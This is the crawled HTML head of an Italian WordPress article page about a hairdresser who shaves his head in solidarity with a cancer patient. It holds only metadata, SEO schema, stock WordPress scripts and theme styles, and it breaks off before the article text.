

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/2/
body_size: 30320
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.consiglietrucci.com/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.consiglietrucci.com/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.consiglietrucci.com/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Consigli e Trucchi" />
	    <meta itemprop="url" content="https://www.consiglietrucchi.com" />

	    	<link rel="pingback" href="https://www.consiglietrucchi.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/', term: '', campaign: '', first: 0, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Parrucchiere si rade i capelli per solidarietà con un paziente malato di cancro</title>
	<meta name="description" content="Un parrucchiere spagnolo ha accolto nel suo salone un paziente malato di cancro che ha dovuto rasarsi tutti i capelli." />
	<link rel="canonical" href="https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/2/" />
	<link rel="prev" href="https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parrucchiere si rade i capelli per solidarietà con un paziente malato di cancro" />
	<meta property="og:description" content="Un parrucchiere spagnolo ha accolto nel suo salone un paziente malato di cancro che ha dovuto rasarsi tutti i capelli." />
	<meta property="og:url" content="https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/" />
	<meta property="og:site_name" content="Consigli e Trucchi" />
	<meta property="article:publisher" content="https://www.facebook.com/consiglietrucchi" />
	<meta property="article:published_time" content="2021-07-26T09:02:05+00:00" />
	<meta property="article:modified_time" content="2021-07-26T09:02:30+00:00" />
	<meta property="og:image" content="https://content-cdn.consiglietrucchi.com/wp-content/uploads/2021/07/26105551/emotional-hair-dresser.png" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/","url":"https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/2/","name":"Parrucchiere si rade i capelli per solidarietà con un paziente malato di cancro","isPartOf":{"@id":"https://www.consiglietrucchi.com/#website"},"primaryImageOfPage":{"@id":"https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/2/#primaryimage"},"image":{"@id":"https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/2/#primaryimage"},"thumbnailUrl":"https://content-cdn.consiglietrucchi.com/wp-content/uploads/2021/07/26105551/emotional-hair-dresser.png","datePublished":"2021-07-26T09:02:05+00:00","dateModified":"2021-07-26T09:02:30+00:00","author":{"@id":"https://www.consiglietrucchi.com/#/schema/person/0c338cc626df8a8148a52b24b7bdfc44"},"description":"Un parrucchiere spagnolo ha accolto nel suo salone un paziente malato di cancro che ha dovuto rasarsi tutti i capelli.","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.consiglietrucchi.com/vari/parrucchiere-si-rade-i-capelli-per-solidarieta-con-un-paziente-malato-di-cancro/2/#primaryimage","url":"https://content-cdn.consiglietrucchi.com/wp-content/uploads/2021/07/26105551/emotional-hair-dresser.png","contentUrl":"https://content-cdn.consiglietrucchi.com/wp-content/uploads/2021/07/26105551/emotional-hair-dresser.png","width":780,"height":520,"caption":"Parrucchiere"},{"@type":"WebSite","@id":"https://www.consiglietrucchi.com/#website","url":"https://www.consiglietrucchi.com/","name":"Consigli e Trucchi","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.consiglietrucchi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.consiglietrucchi.com/#/schema/person/0c338cc626df8a8148a52b24b7bdfc44","name":"editor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consigli e Trucchi &raquo; Feed" href="https://www.consiglietrucchi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consigli e Trucchi &raquo; Feed dei commenti" href="https://www.consiglietrucchi.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consiglietrucchi.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consiglietrucchi.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.consiglietrucchi.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.8.3' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.consiglietrucchi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consiglietrucchi.com/wp-json/wp/v2/posts/4689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consiglietrucchi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.consiglietrucchi.com/?p=4689' />
